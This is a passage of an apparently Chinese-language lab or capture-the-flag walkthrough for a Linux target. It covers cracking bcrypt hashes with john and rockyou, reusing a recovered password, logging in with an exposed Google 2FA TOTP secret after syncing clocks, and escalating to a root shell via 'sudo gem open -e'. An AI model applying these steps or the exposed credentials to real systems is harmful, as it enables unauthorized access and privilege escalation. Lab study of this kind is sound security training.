
$2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW


可以sudo -l 也就是这串hash应该有破解的价值。可以破解出之后尝试密码复用
john --wordlist=/usr/share/wordlists/rockyou.txt passwd_sql.txt


spongebob
Google 2-Step Verification
2UQI3R52WFCLE6JTLDCSJYMJH4
bill:2UQI3R52WFCLE6JTLDCSJYMJH4

会和所有两部验证一样,出现定时更换的验证码
sudo -l 之后输入密码和验证码

这里如果出现错误,则是时间同步问题,因为两部验证是基于时间的。所以需要同步服务器和攻击机的时间
靶机使用timedatectl查看时区和时间
kali端则使用sudo timedatectl set-timezone xxxxx设置时区。
然后使用sudo date --set xx:xx:xx设置时间。
靶机与kali一致后则能正常同步验证。网速要考虑在内
/usr/bin/gem
gtforbins
https://gtfobins.github.io/gtfobins/gem/
sudo /usr/bin/gem open -e "/bin/sh -c /bin/sh" rdoc